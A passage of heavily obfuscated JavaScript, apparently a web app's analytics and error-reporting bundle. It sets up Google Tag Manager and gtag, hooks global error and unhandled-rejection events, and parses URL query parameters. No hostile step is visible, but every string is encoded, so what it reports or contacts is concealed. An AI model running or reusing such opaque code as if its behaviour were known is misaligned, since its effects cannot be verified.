gF(F5-0x1fd,F5-0x4c,F6-0x189,F8,F8-0x8f);}F8[gI(0x62b,0xda5,0x777,0x1076,'RZXB')]=!!F6,F7[gu(-0x1238,-0xf19,-0xc,0x489,'pYT4')](gtag,F7[gI(0x1096,0x1b69,0x21df,0x30ab,'RZXB')],F7[gP(0x27b8,'N69c',0x1d2a,0x17f0,0x276c)],F8);}x[gm(0x2906,0xd4d,'pYT4',0xcc0,0x1dc2)+'Of'](g7(0x2424,0x1e08,0x31fa,'vsz[',0x35b9)+gm(0x1a89,0x7c9,'pYT4',0x17a9,0x98a))>-0x19c2+0x213a+-0x778?k=0x1*-0x1698+-0x20ba+-0x4*-0xdd5:x[g9(0x3017,0x2987,0x24fe,0x2cc9,'WPt@')+'Of'](g7(0x832,0x17da,-0x37c,'Ed#A',0x758)+gF(0x1e82,0x15c3,0x3495,'Ed#A',0x1128)+gm(0xfbd,0x40c,'oQ!o',0x41e,0x1450))>0x1f41+0x16*0x7b+-0x3*0xdf1?k=-0x9d*0x7+0x4ab+-0x5f:x[g7(0x2e8f,0x230b,0x34ee,'BBX9',0x304f)+'Of'](g7(0x61c,-0x110,-0xc5d,'DbQT',0x1017)+'o/')>0x15c4+-0x5e6+-0xfde?k=-0xa9*-0xd+0x1cfb+-0x258d*0x1:x[g8(0x1e49,0x1e9b,0x197b,'n)fV',0xb52)+'Of'](g7(0x29d,0x130,0x25a,'YU3h',0x1815)+g9(-0x212,0x944,-0x489,0x364,'pkng'))>0x134e*0x1+-0x2*0xe58+0x962?k=-0x1625*-0x1+-0x22a8+0xc87*0x1:x[g8(-0x587,0x9e8,0xbe1,'Fgq3',0x7ef)+'Of'](g8(0x1b71,0x5b6,0x15d9,'yJvo',-0x7e)+g8(0x295e,0x2368,0x1a85,'tE5c',0x153e))>-0x4ed+0x2458+0x17f*-0x15&&(k=0x382*-0x5+0x17e3+-0x654);var S,j,H,M,T=(S=_,j=-0x15*0x7b+0x35b*-0x3+0x1428,H='',M=0x710*-0x4+0x11*0x107+0x1*0xac9,function(F4){var F5={'VBNro':function(F8,F9){return F8!=F9;},'TSUkl':function(F8,F9){return F8+F9;},'ZwlQb':function(F8,F9,FF,Fm){return F8(F9,FF,Fm);},'yVPOL':gR(0x12b,-0x2e8,0xc2c,-0x307,'WPt@'),'WddXp':function(F8,F9,FF,Fm,FN,Fg,FL,FY,FJ,FA,FT,FC){return F8(F9,FF,Fm,FN,Fg,FL,FY,FJ,FA,FT,FC);},'gFwmK':gR(0xd28,0x14b1,0x529,-0x70a,'jV[H'),'yjqoc':gW(0x3f7,0xb73,'Xjql',-0xe03,0x10a)+gR(0x2366,0xd11,0x122a,0x1177,'Ed#A')+gW(0x39a,0x1871,'oQ!o',-0x1237,-0x719)+gR(0x25dc,0x8cb,0x142a,0x230b,'0CG%')+gW(0x177f,0x1c51,'9lHZ',0x692,0x2920),'aewQj':gR(0x2c4f,0x3daf,0x2e19,0x2b09,'Hu2u'),'kqwLD':gh(0xa94,0xbfc,'2m3#',0x207d,0xe2a),'DKqie':gR(0x554,-0xfdf,0x60a,-0x2aa,'0t5&')+'ty','gUgVm':gx(0x2aa1,0x1e1b,'DbQT',0x30a5,0x1d1d)+gh(0x113a,0xae2,'8]$q',0xe5f,0xd1f),'amXfu':gx(0x2728,0x2630,'6d6F',0x2223,0x1d2a)+'r','FHJLs':gx(0x1bc1,0x1c15,'WPt@',0x1c6e,0xbfe)+gR(0x5a1,0x78,0x8a7,0x2d9,'pIBA'),'JMhRr':gR(0xc80,0x1391,0x1ff7,0x24bd,'yJvo')+gx(0x8fe,0x2013,'GsOR',0x1b3b,0x787)+gx(0x5fa,0x5b4,'4H1!',0x13cf,0x1d27)+gR(0x19bc,-0x75d,0x77e,-0x738,'XHeP')+gW(0x1f79,0x2df8,'YU3h',0x10b3,0x2a8b),'ssplw':function(F8,F9,FF){return F8(F9,FF);},'gadIE':function(F8){return F8();},'tsUpS':function(F8,F9){return F8(F9);},'KbNGr':function(F8,F9){return F8+F9;},'cyDCo':function(F8,F9){return F8!==F9;},'aLYAi':function(F8,F9){return F8>F9;},'seGCK':function(F8,F9){return F8-F9;},'hDlEL':function(F8,F9){return F8===F9;},'vWFJy':function(F8,F9){return F8(F9);},'oiDVE':function(F8,F9){return F8===F9;},'ptLZC':function(F8,F9){return F8!==F9;},'ruvSJ':gW(0x18e6,0x2242,'WPt@',0x1f06,0x2788),'ylrrC':gW(0x26c1,0x1ac6,'yJvo',0x110a,0x310e),'NOwRh':gW(0x1687,0x1276,'YU3h',0x181e,0x2dfd),'WMYkR':gW(0x2663,0x32a3,'BBX9',0x388c,0x1e19),'hwqvt':gR(0x90d,0x21d8,0x1684,0x1658,'vsz['),'KyeRm':function(F8,F9){return F8(F9);},'qasZo':function(F8,F9){return F8+F9;}};function gh(F4,F5,F6,F7,F8){return g8(F4-0x141,F5-0x131,F5- -0x3d6,F6,F8-0xf3);}function gW(F4,F5,F6,F7,F8){return gF(F4- -0x59,F5-0x7a,F6-0x1ed,F6,F8-0x8c);}function gi(F4,F5,F6,F7,F8){return g9(F4-0x180,F5-0xae,F6-0x15e,F6- -0x67,F7);}var F6=Date[gi(-0x1085,0xb90,0x689,'0CG%',-0x60a)]();function gR(F4,F5,F6,F7,F8){return g7(F6-0x40b,F5-0x6a,F6-0x48,F8,F8-0x147);}function gx(F4,F5,F6,F7,F8){return g8(F4-0x84,F5-0x42,F7- -0xa3,F6,F8-0x38);}if(F5[gh(0x2752,0x210f,'pkng',0xba5,0xa6b)](H,F4)||F5[gh(-0x3e,0x116e,'Ed#A',0x944,0x2207)](F5[gh(0x1f68,0x2c94,'KLp!',0x2b08,0x3964)](F6,M),-0x19c+0x2bf+0x1*0x2c5)?(M=F6,H=F4,j=0xe20*0x2+0x1f9e+-0x9e*0x61):j++,F5[gx(0x3916,0x18a9,'pkng',0x29f2,0x2c49)](-0xd60+-0xb*-0x1eb+-0x7b9,j))F5[gh(0x6a6,0x1c87,'tE5c',0xf65,0x31a7)](S,F4);else{if(F5[gW(0x28f5,0x3aa8,'Lw%v',0x2d24,0x13bd)](0x1615+-0xad*0x12+0x7*-0x16a,j)){if(F5[gx(0x3c7b,0x3f0f,'vsz[',0x2cc0,0x2612)](F5[gi(0x15d6,0x21de,0xf63,'83V[',0xbc7)],F5[gW(0x23da,0x300d,'pYT4',0x38cf,0x219f)])){F5[gW(0x150,-0x12fb,'YU3h',0x1624,0x12eb)](S,F4,-0xe30*-0x2+-0xf5f+-0x680*0x2);var F7=this[gR(0x1c78,0x149c,0xf86,0xaf2,'n)fV')+gR(0x621,0xe62,0x1d95,0x20d8,'83V[')]||e[gR(0x1a2c,0xe28,0x1554,0x2363,'evvD')+gi(0xd13,0x1fff,0xb7c,'pIBA',0x1b71)+gh(0xc8b,0x74e,'f5)$',0x10ef,0x905)+'or'];try{if(F5[gi(0x167,-0x6f8,0x1c3,'tE5c',0x983)](F5[gx(0x1926,0xaab,'KLp!',0x16f4,0xfc1)],F5[gW(0x1a36,0x64c,'Qlk&',0x1866,0x2c3e)])){var F8=FF[gh(-0xc3f,0x60c,'vsz[',-0x302,0x1c00)+'n'];if(F5[gW(0x1021,0x24e4,'KLp!',0x1,0x1cad)](null,F8)){var F9=F5[gR(-0xa2d,0x5b2,0x967,0xd3c,'f5)$')](FJ,FA[gx(0x177a,-0x426,'XHeP',0x6fc,-0x193)](FT,F8));FC[gi(0x2592,0x1108,0x121d,'1bNh',0x9d5)](Fo,F9);}}else F7&&F5[gi(0x1d93,0x2c3a,0x2289,'6PKZ',0x25cd)](F7);}catch(F8){if(F5[gW(0xb33,0xc04,']hR]',0x1d94,0xadc)](F5[gx(-0x769,0x15ec,'DbQT',0x449,-0x300)],F5[gW(0xbeb,0x23d,'&W$t',0xbab,-0x53f)])){var F9,FF,Fm=(F9=F8,(FF=F5[gh(0x3744,0x2aea,'yJvo',0x3c89,0x3aba)](F9,FF,F5[gh(0x21d4,0xb1f,'n)fV',0xac8,0xd98)],0x1fa7+0x9*-0x1c1+-0xfde))[gi(0x3b5e,0x32b0,0x28ac,'0CG%',0x2a05)+gW(0x1aaf,0x1976,'6PKZ',0x301a,0x27e5)+'t']=F9,FF);return F5[gi(0x3511,0x200f,0x2462,'oQ!o',0x2d21)](Fm,Fm,F5[gW(0x2c7d,0x26a5,'tE5c',0x3a09,0x20fb)],F5[gi(0x1c46,0x1202,0x283f,'f5)$',0x193e)],F5[gW(-0xea,-0x492,'Qlk&',0x17a,-0xcdb)],F5[gi(0x496,0x23e2,0x112f,'pYd$',0x9a1)],F5[gi(0x5e7,0xd97,0x1bd9,'Qlk&',0x19fc)],'0',F5[gi(0x2518,0x5d3,0x1079,'2m3#',0x1602)],F5[gR(0x1a66,0x3672,0x304d,0x3a20,'b$JG')],F5[gh(0x2cde,0x1ea5,'&djd',0x14d2,0x2e1d)],F5[gi(-0xfc8,-0x1c7,0x302,'9kC2',-0x945)]),Fm;}else F5[gx(0x2704,0x36da,'N7Mq',0x25b7,0x24ef)](S,F5[gx(0x1c6d,0x87,'evvD',0xc36,0x1b7e)](F8,''));}}else{F5[gi(0x297c,0x351c,0x2211,']hR]',0x1450)](F8,F9,-0x1*-0x10b+-0x1*0x1591+0x5*0x41b);var F9=this[gx(0x840,0x1093,'0CG%',0xeb7,0xea0)+gh(0x3d3c,0x2ab7,'BBX9',0x34f1,0x31c9)]||FF[gh(0x239f,0x1f31,'*gCq',0x2d4a,0xe2e)+gR(0x2e69,0x36dd,0x2088,0x1057,'2m3#')+gh(0x2a76,0x1dfd,'8]$q',0xe32,0x14f9)+'or'];try{F9&&F5[gR(0x199,0x14ad,0x155f,0x105,'a[@[')](F9);}catch(FF){F5[gi(0x10b1,0xf1d,0x1f27,'DbQT',0xd02)](Fg,F5[gh(0x6dc,0x15b7,'KLp!',0xf81,0x2a7a)](FF,''));}}}else F5[gh(0x13df,0x1867,'4H1!',0x1b44,0xcba)](j,-0x62a+0x565*-0x1+0xb94)&&(M=F6);}}),P=g9(0xfa1,0x1c12,0x169a,0x1f6f,'DbQT')+gm(0x35cd,0x320c,'DbQT',0x3301,0x27bb);function z(F5,F6,F7,F8,F9){function gr(F4,F5,F6,F7,F8){return g9(F4-0xe9,F5-0x15a,F6-0x176,F7-0x2e8,F4);}var FF={};FF[gr('f5)$',0x1342,0x2e86,0x1833,0x2932)]=function(Fg,FL){return Fg>FL;};function gy(F4,F5,F6,F7,F8){return gm(F4-0x8d,F5-0x6d,F6,F7-0x62,F4-0xf1);}FF[gr('jV[H',-0x871,0xbf5,0x7a7,-0x7ac)]=function(Fg,FL){return Fg||FL;},FF[gp(0x1d54,0x1478,0x29e5,'N69c',0x23a0)]=function(Fg,FL){return Fg+FL;};function gp(F4,F5,F6,F7,F8){return gm(F4-0x45,F5-0xb6,F7,F7-0xf0,F6- -0x1dc);}var Fm=FF;function gO(F4,F5,F6,F7,F8){return g8(F4-0x119,F5-0x1f4,F6- -0x400,F7,F8-0x36);}if(Fm[gp(0x104d,0x2aff,0x205a,'N7Mq',0x2a75)](k,-0x1+-0x1*-0x27a+-0x276))return!(0xf47+-0xb0f+-0x437);if(Fm[gO(0x76,-0x1129,0xbe,']hR]',0x165c)](!F7,!F8)||!F9)return!(0x1e36+-0xa*-0x238+-0x1177*0x3);var FN=Fm[gO(0x32df,0x3f3d,0x29f9,'N69c',0x3c5c)](P,C[gr('&djd',0x2b12,0x28e1,0x14a4,0x285e)](z,F9));function gV(F4,F5,F6,F7,F8){return gm(F4-0x11,F5-0x3,F8,F7-0x1e6,F6- -0xd6);}return T[gy(0x3044,0x38a6,'Lw%v',0x28c7,0x1c98)](z,FN),!(0x3f3+-0x9c4+0x5d2);}z[gm(0x1a3e,0x11d0,'N7Mq',-0x74e,0x7fa)+'t']=function(F4,F5){function gd(F4,F5,F6,F7,F8){return g7(F8-0x208,F5-0x195,F6-0xc,F7,F8-0x12e);}function gB(F4,F5,F6,F7,F8){return g8(F4-0x198,F5-0x1ef,F6- -0x5b5,F4,F8-0xa5);}var F6={'ghCVl':function(F7,F8,F9){return F7(F8,F9);},'WKsdL':function(F7,F8){return F7+F8;}};function gz(F4,F5,F6,F7,F8){return g7(F5-0x46a,F5-0x46,F6-0xde,F8,F8-0xc4);}F6[gz(0x3600,0x2b2a,0x38b8,0x3ecf,'a[@[')](_,F6[gB('N69c',0x24ad,0x27f0,0x1f31,0x2c81)](P,C[gd(0x1039,0x2e4d,0xfc5,'KLp!',0x1cca)](this,F4)),F5);};var R,E,D=gm(0x2647,0x1ae8,'pIBA',0x32b4,0x2ff3)+g9(0x10a4,0x3768,0x1b2a,0x2666,'hIwn');function N(F4){function gG(F4,F5,F6,F7,F8){return g9(F4-0x83,F5-0x1c1,F6-0x173,F6-0x6ae,F5);}function gE(F4,F5,F6,F7,F8){return gF(F8-0x568,F5-0xae,F6-0x17b,F7,F8-0x51);}function gK(F4,F5,F6,F7,F8){return g8(F4-0x19b,F5-0x19,F6- -0x5de,F4,F8-0x15c);}var F5={'lWuVw':function(F8){return F8();},'xUPil':gG(0x1f8f,'6PKZ',0x1b2e,0x125e,0xc91)+gG(0x194c,'&djd',0x1702,0x1913,0x1370),'KRxMm':gG(0xa9,'evvD',0x1604,0x1a4d,0x8ec)+gZ(0x1f3b,0x1278,0x3bb6,'oQ!o',0x272f),'Ucltq':gb('9kC2',0x2511,0x5af,0x1330,0xb58)+gb('8]$q',0x35ec,0x17a4,0x2888,0x113d)+'rt','Lexhi':gG(-0xe37,'oQ!o',0x58d,-0x86c,0x131b)+gK('2m3#',0x334c,0x1bcd,0x6a8,0x12d4)+gG(-0x1e3,'pkng',0x11db,0xacd,0x2363),'bBQzO':gZ(-0x6f3,0x327,0x105d,'KLp!',0x29f)+gG(-0x3f1,'6PKZ',0xf1e,0xe44,0xf99),'OHmeL':function(F8,F9){return F8>F9;},'mqZNn':function(F8,F9){return F8===F9;},'qgjiW':gG(0x267f,'0CG%',0x2b44,0x35e2,0x1727),'ZpPHw':function(F8,F9){return F8!=F9;},'ZcDoB':function(F8,F9){return F8===F9;},'nFrzi':gK('BBX9',0x27b9,0x236c,0x2a98,0x2d46),'oQhWC':function(F8,F9){return F8+F9;}};function gZ(F4,F5,F6,F7,F8){return g7(F8- -0x27f,F5-0x1de,F6-0x145,F7,F8-0x1ef);}function gb(F4,F5,F6,F7,F8){return g9(F4-0x83,F5-0x133,F6-0x16b,F7-0x368,F4);}if(!F5[gG(0x8ab,'GsOR',0x121c,0xc80,0x2674)](k,0xa49+-0x172e+0xce8)){if(F5[gE(0x2790,0xfb9,0x1986,'oQ!o',0x2324)](F5[gK('pYd$',-0x4b7,0xe14,0xbca,0x125c)],F5[gb('RZXB',0x2ec5,0x23fc,0x2fe8,0x21ef)])){var F6=F4[gE(0xe3e,0xfa3,0x725,'6d6F',0x1584)+'n'];if(F5[gK('YU3h',-0x3f9,0xce9,0x82,0x1cba)](null,F6)){if(F5[gE(0xcff,0x976,0x25fd,'b$JG',0x1acd)](F5[gK('pYT4',0xac7,0x7dc,-0x5db,0x918)],F5[gb('DbQT',0x600,-0x2e4,0x934,-0xda0)])){var F7=F5[gG(0x2efc,'pYd$',0x2bc2,0x221e,0x4026)](D,C[gK('9kC2',-0x982,0x1f9,-0x7a3,-0xc8)](N,F6));T[gG(0x2224,'pYT4',0x2d0e,0x33e9,0x34aa)](N,F7);}else F5[gG(0x42bc,'WPt@',0x2f61,0x212f,0x4637)](F5);}}else{FG[gE(0x1a68,0x2de6,0x2c65,'6d6F',0x3110)+'n'](-0x70b+-0x1a*-0xb5+0x3c7*-0x3);var F8={};F8[gG(0x811,'1bNh',0xfa0,0x11fa,0x144a)+gE(0x4248,0x4010,0x1f71,'1bNh',0x2e6a)+gK('oQ!o',0x6c4,0x12d0,0x1364,0x215f)]=Fb,F8[gG(-0xb0b,'evvD',0x74d,0x1015,-0xfd9)+gG(0x29bb,'Fgq3',0x25da,0x25a1,0x1209)+'t']=FZ,F8[gE(0x2cf3,0xb90,0x15b2,'0CG%',0x22d3)+gb('6PKZ',0x26ef,0x42dd,0x2b80,0x1797)+gE(0xdbe,0x1195,0x2568,']hR]',0x20db)]=FK;var F9=F8,FF={};FF[gZ(0x2e5c,0x30a3,0x32f7,'pIBA',0x24f5)+gZ(-0xb4c,-0x535,-0x9c6,'4H1!',0xa70)]=FU,FF[gE(0x3875,0x3eb7,0x26c2,'0CG%',0x2979)+'ir']=FD,FF[gb('1bNh',-0x242,-0x568,0x79e,0x10a9)+gZ(0x1a88,0x260e,0x3155,'DbQT',0x237a)]=FX,FF[gZ(0x24d9,0x2c88,0x1a09,'6PKZ',0x2c89)+gK('GsOR',0x2bac,0x1527,0x2758,0x429)]=Fv,FF[gK('1bNh',0x27f7,0x23c4,0x2308,0x349e)+'ns']=Ff,FF[gG(0x14d2,'a[@[',0x1466,0x152b,-0x25)+gG(0x41e5,'pYd$',0x3306,0x468e,0x2a9e)+'ts']=Fj,FF[gZ(0xe0b,0x237e,0x12e7,'Hu2u',0x2390)+gZ(0x183f,0x285d,0x22ec,'9lHZ',0x1528)+gK('DbQT',-0x5c6,0x7db,0x267,0x14dc)+'ey']=FH,FF[gE(0x4041,0x3498,0x1a7f,'9kC2',0x2fda)+gb('VZyQ',0x4474,0x396d,0x2d3d,0x3741)+gK('4H1!',0x28fb,0x2b72,0x3497,0x1c0d)+gZ(0x12dd,0xfa6,0x1586,'9kC2',0x646)]=Fl,FF[gK('Ed#A',-0x685,0xc13,0x16cc,0x4c6)+gK('N7Mq',0x140c,0x1c6c,0x17a0,0x790)]=FQ,FF[gK('1bNh',0x2314,0x221d,0x2c15,0x1996)+gE(0x1e93,0x2fcf,0x3411,'KLp!',0x30ad)]=Fk,FF[gZ(0x3a65,0x3ab6,0x2259,'Hu2u',0x258b)+gE(0x26d0,0x25ee,0xb85,'b$JG',0x1dbe)+gE(-0xa71,0x6ae,0xd9,'4H1!',0x81b)+'io']=Fw,FF[gK('&djd',0x7ce,0x1e02,0x261f,0x181f)+gK('YU3h',0x1d8b,0xd4f,0x1286,0x2252)+'o']=Ft,FF[gE(0x17fc,0x10ce,0x3535,'hIwn',0x1f2e)+gb('RZXB',0x43c9,0x241d,0x2fbc,0x4292)+'n']=Fn,FF[gG(0x2a7b,'sNdb',0x2201,0x1f19,0x300a)]=m0,FF[gb('VZyQ',0xa3f,0x21a1,0x1ac5,0x2bc5)+'on']=m1,FF[gK('BBX9',0x1fe6,0xd67,0x11da,-0x3af)]=m2,FF[gG(0x1d99,'KLp!',0x1a2e,0x182d,0x2c6f)+gG(-0x492,'KLp!',0x5ff,-0xf04,0x1615)]=m3,FF[gK('VZyQ',0x402c,0x2aa8,0x2a7b,0x1eee)+gE(0x1194,0x2ab0,0x1922,'tE5c',0x27e8)+gK('vsz[',0x1d7d,0x10f3,-0x4b8,0x1a19)+gK('Hu2u',-0x984,0x595,-0xb59,0x4e3)]=m4,FF[gb('RZXB',0xfb1,0x2a6f,0x1509,0x1d69)]=m5,FF[gb('&4%y',0x322a,0x466,0x1b71,0x1bf0)]=m6,FF[gK('tE5c',0x1515,0x194c,0x44d,0xe49)+gK('1bNh',0x2022,0x99a,0x11b,0xbd2)]=m7,FF[gK('GsOR',0x137c,0x1b89,0x269d,0x1e0d)]=m8,FF[gb('b$JG',0x3944,0x1703,0x2e57,0x2e31)+gK('jV[H',0x1ef4,0x1138,0xb71,0x795)]=m9,FF[gZ(0x129d,0x1a44,0x378,'Hu2u',0xd32)+gb('83V[',0x8b9,0x570,0x257,-0x1494)+gK('9lHZ',0x13c4,-0x147,0xf,-0x594)]=F9,(FE[gG(0x208e,'XHeP',0x208d,0x2276,0x2d49)](FM,FF),mF[gZ(0x914,0x1d1e,0x75e,'evvD',0x10b5)+gK(']hR]',0x198c,0x379,0xb75,0x114c)+gG(0x20ba,'9kC2',0x2635,0x18da,0x1d22)+gZ(0xc50,0x2af1,0x26ca,'tE5c',0x1940)](F5[gK('pIBA',-0x26d,0x10c2,0x24d8,0x6e8)],mm,mN),mg[gE(0x1bc6,0x1e2c,0x4475,'6d6F',0x2d0a)+gG(0x4629,'Xjql',0x3112,0x47cd,0x37e2)+gK('9lHZ',0x2bc3,0x287c,0x32bc,0x1a89)+gE(0x214b,0x110e,0x3625,'&djd',0x2668)](F5[gZ(0x12a9,0xd2f,-0x74c,'hIwn',0xf82)],mL,mY),[F5[gE(-0x517,0x6ea,0x93a,'VZyQ',0x90c)],F5[gb('Lw%v',0x278,0x1335,0x1223,0x1d38)],F5[gE(0x1b04,0x3097,0x3513,'Ed#A',0x1f2b)]][gK('b$JG',0x2344,0x1eb7,0xafd,0x13a4)+'ch'](function(mc){function gU(F4,F5,F6,F7,F8){return gK(F6,F5-0x1e9,F5-0x6ab,F7-0x3c,F8-0x51);}function gX(F4,F5,F6,F7,F8){return gG(F4-0x88,F7,F8- -0x20d,F7-0x117,F8-0x22);}function gD(F4,F5,F6,F7,F8){return gb(F6,F5-0x1d9,F6-0x15d,F8-0xd8,F8-0x14d);}function gM(F4,F5,F6,F7,F8){return gG(F4-0x10c,F6,F8- -0x18f,F7-0xa3,F8-0x172);}return F9[gM(0x69b,-0x2e9,'BBX9',-0x411,0x1091)+gM(0x1acf,0x2c5,']hR]',0x1344,0x851)+gU(0x2477,0x25a6,'n)fV',0x36eb,0x2147)+gM(0x12cf,0x19e3,'pIBA',0x1c15,0x23ea)](mc,mo,mS);}));}}}N[gF(0x5f2,0xc23,-0x100e,'2m3#',-0x10a3)+'t']=function(F4,F5){function gf(F4,F5,F6,F7,F8){return g8(F4-0xd4,F5-0x17a,F7- -0x43d,F8,F8-0x7a);}var YccmmP={'jXRmd':function(F6,F7,F8){return F6(F7,F8);},'JNDDX':function(F6,F7){return F6+F7;}};function gv(F4,F5,F6,F7,F8){return g9(F4-0x7e,F5-0x7b,F6-0x113,F4-0x137,F5);}function gj(F4,F5,F6,F7,F8){return g9(F4-0x10f,F5-0xc,F6-0x1e9,F8-0x542,F4);}YccmmP[gv(-0x6d,'1bNh',-0xcff,-0xe8e,-0x1267)](_,YccmmP[gv(0x94a,'9lHZ',0x17f5,-0x46f,0x8e0)](D,C[gf(0x3ab7,0x3a75,0x38fe,0x28dd,'pkng')](this,F4)),F5);},e[gF(0x1f8f,0x245d,0x13e1,'9kC2',0x27fa)+g9(0x2904,0x1526,0x1fa8,0x1cd3,'sNdb')]=[],e[g7(0xd5f,-0x313,-0x92,'tE5c',0xcbb)]=function(){function gH(F4,F5,F6,F7,F8){return gF(F6- -0x22,F5-0x77,F6-0xe,F4,F8-0x48);}dataLayer[gH('Qlk&',-0x544,0x26c,-0xd61,0x4c4)](arguments);},dataLayer[gF(0xdc2,0x1319,0x410,'evvD',0x1bb0)]({'event':g9(0x2351,0x1120,0x17e8,0x1845,'1bNh')+'s','gtm.start':Date[g7(0x2632,0x1592,0x16cb,'9kC2',0x1d91)](),'app_name':p,'app_version':m}),R=(g8(0x17f4,0x4118,0x2eeb,']hR]',0x2763)+g9(0x1ecb,0x190e,0x14e4,0x1f6b,'pYd$')+g7(0xda5,-0x8d8,0x1abc,'&W$t',0xe2a)+g8(0x2784,0x3d9,0x13df,'&4%y',0x45f)+gF(0x22a0,0x28dd,0xc87,'pYT4',0x3025)+g9(0x1f70,0x27a1,0x7e4,0x130c,'pYT4')+gF(0x1a6b,0x12eb,0x9a9,'83V[',0x221c)+gm(-0x6de,0x2e7,'sNdb',0x14e6,0x9f3)+g7(0x28af,0x1410,0x288d,'6PKZ',0x2ba9))[g9(0x106b,0x25b1,0x33eb,0x220a,'&4%y')+'t'](GtmId),(E=document[gm(0x2612,0x2485,'YU3h',0x19a3,0x11e3)+g9(0x1336,0x163a,-0x32e,0x570,'yJvo')+g8(0x36ea,0x3599,0x2a38,']hR]',0x254d)](g7(0x4ee,0x1503,0x714,'VZyQ',-0xb19)+'t'))[gm(-0x801,0xd58,'Fgq3',0xc34,0xc56)]=!(0x17c4+-0x1*-0xdd9+0x259d*-0x1),E[g8(0x28af,0x45dc,0x30cd,'RZXB',0x46e7)]=R,document[g8(0x2425,0x2fc3,0x2652,'6d6F',0x1479)][gF(0x3e6,0x1b4f,-0x84,'RZXB',0x10ce)+gF(0x19d,-0x842,0x1327,'2m3#',0x1204)+'d'](E),e[g8(0x3e1a,0x36c6,0x2c8e,'4H1!',0x17d6)+'or']=z,e[g9(0x42f,-0x4fd,-0xea,0x74b,'jV[H')+g8(0x19e4,0x1bb7,0xbed,'b$JG',-0x6e4)+g8(0x7ca,0x6f5,0x1424,'jV[H',0x21ce)+g9(0x1800,0x2a35,0x16cb,0x2bf0,'*gCq')]=N;var V=location[gm(0x32a,-0xdd3,'a[@[',0x1a06,0x566)+'h'];V[g9(0x3af,0x2077,0x2ef,0x1954,'pYT4')+'h']>-0xc*-0x123+-0x4*-0x89a+-0xa*0x4ce&&(V=V[gF(0x232b,0x2eda,0x2205,'f5)$',0x23db)+g7(0x10f2,0x454,0x10cf,'pkng',0xada)](0x11f7+0x9f2*-0x2+-0x1ee*-0x1));for(var A,G={},F=V[g7(0x90f,0x19fe,-0x177,'83V[',-0x42b)]('&'),I=-0x2314+-0x215c+0x4470;I<F[gm(-0x690,0x20f,'RZXB',-0xdf4,0x50e)+'h'];++I){var q=F[I];if(q){var L=q[g8(0x2bda,0x2216,0x2b0b,'&4%y',0x2cf2)+'Of']('=');if(-(-0x4bb+0x2b*-0x45+-0x1053*-0x1)===L)G[q]='';else{var Y=q[g9(0x2f8b,0x6fe,0xa27,0x1e6f,'BBX9')+gm(0x22a3,0x19b7,'Qlk&',0x21fc,0x2668)](0x3d*0x22+-0x194a+0x1130,L),$=q[g7(0x24c7,0x1a5a,0x3a10,'4H1!',0x30b5)+g7(0x134f,0x19f9,0x279f,'evvD',0x653)](L+(0x18f0+-0x1fef+0x700));G[Y]=decodeURIComponent($);}}}var B=((A={})[-0x1*0x7e1+0xcb9+0x136*-0x4]=g8(0x228b,0x9ff,0x1d70,'83V[',0x1df5)+gF(0xdf2,0x1462,-0x8f8,'pkng',0xae4)+g7(0x2bfa,0x352d,0x32f8,'9kC2',0x3ada)+g7(0x265b,0x2fa8,0x2b05,'YU3h',0x18f7),A[0x1056+0x1da4+-0x2df9]=gm(0x1bee,0x13e5,'4H1!',-0x588,0x10e6)+g9(-0x37c,0xea8,0x16f0,0x70b,'Lw%v')+g9(0x18b9,0x222b,0x150a,0x1d48,'2m3#'),A[0x27b*0x3+-0x1985+-0x1216*-0x1]=gm(0x1cd3,0x19c5,'&W$t',0x1959,0x130d)+gm(0xaab,0x21c3,'XHeP',0x1c3f,0x12ee)+gm(0xe4e,-0xba,'sNdb',0x17b0,0x1519)+gF(0x2bd2,0x31dc,0x279c,'N7Mq',0x3e14),A[-0x1*-0xd42+-0x9*-0x36d+-0x2c14]=g7(0x2d4a,0x2c25,0x1904,'&4%y',0x3ca6)+g8(0x304c,0xbbe,0x1a83,'b$JG',0x1bdd)+gm(0x3ab1,0x1c0f,'pYT4',0x2e38,0x307e)+gm(0xfe,0x162,'0CG%',-0x5ae,0x8a6)+gm(0x2791,0x1d3f,'9lHZ',0x175e,0x23af)+g7(0x801,-0x49c,-0x76,'WPt@',-0x67a),A[0x18e+0x1da5*-0x1+0x1c1b]=g8(0xd95,0x1a9d,0x19b9,'*gCq',0x263d)+g7(0x13af,0x2839,0x19ec,'*gCq',0x58d)+g7(0x25d1,0x1b8f,0x164a,'jV[H',0x3146)+g8(0x2420,0x8a3,0x1116,'DbQT',0x97a),A[0x19b9+0x127b+0x2c2f*-0x1]=gm(0x8d3,0x1e9e,'N69c',0x1cb9,0x16d6)+g9(0x1191,0x1383,0x776,0x62e,'Hu2u')+gm(0x1344,0xe4b,'Hu2u',0x35c,0xba2)+g9(-0xed8,-0x737,0x1866,0x1fa,'N7Mq'),A[-0x9b*0x33+0x1e6+0x1d01]=g9(0x130a,0xa09,0xd7b,0x1ab7,'GsOR')+gm(0x3139,0x425d,'&4%y',0x457f,0x2fdf)+g9(0x24a9,0x1694,0x2d4f,0x16c4,'0CG%')+g8(0x3e34,0x2dbf,0x2d87,'0CG%',0x1bc5)+';',A[-0xb68+-0x1ab3+0x2622]=g9(0xc75,0x611,0x1e0b,0x194a,'pkng')+gm(0x345d,0x110b,'4$wV',0x2eea,0x1f93)+'y;',A[-0x12f3+0x35*-0xb9+0x3948]=g7(0x7ac,-0x67c,-0xe3a,'XHeP',0x402)+g9(-0x1f9,-0xc86,-0x349,0x2ed,'&W$t')+g8(0x17bf,0x2e01,0x2bb4,'Qlk&',0x3bbe)+gF(0x1f21,0x218d,0xc47,'9lHZ',0x25f4)+g9(0x990,0x1a02,0xe53,0x3a9,'KLp!')+gF(0x13eb,0x1bcd,0x216f,'vsz[',0x10af),A[0x671+0x18a4*0x1+-0x1f0c]=g9(0x37ba,0x245d,0x261c,0x21e6,'tE5c')+g8(0x1a7f,0x1f73,0x222f,'WPt@',0x1e55)+g7(0x2cad,0x1c05,0x435a,'N69c',0x3255)+g9(-0x46f,0x21b,0x1624,-0x3b,'KLp!')+g9(0x118,0x1805,0x815,0x1173,'XHeP')+g8(0x40a5,0x398f,0x2e58,'tE5c',0x4569)+gF(0x24df,0x2a4c,0x1d57,'RZXB',0x17a3)+g9(0x2170,0x144e,0x1178,0x1960,'4$wV'),A[0x2*-0xb38+-0x10*0x18b+0x2f2a]=g8(0x2cf7,0x26f6,0x324e,'KLp!',0x3932)+g8(0xe4e,0x13fd,0x192c,'jV[H',0x27b9)+g7(0x16ea,0xa09,0x1d9d,'8]$q',0x2b79)+g9(-0x294,0x2609,0x8a5,0xfab,'Hu2u')+g9(0x2571,0x163e,0x3494,0x1f28,'Hu2u')+g8(0x18dd,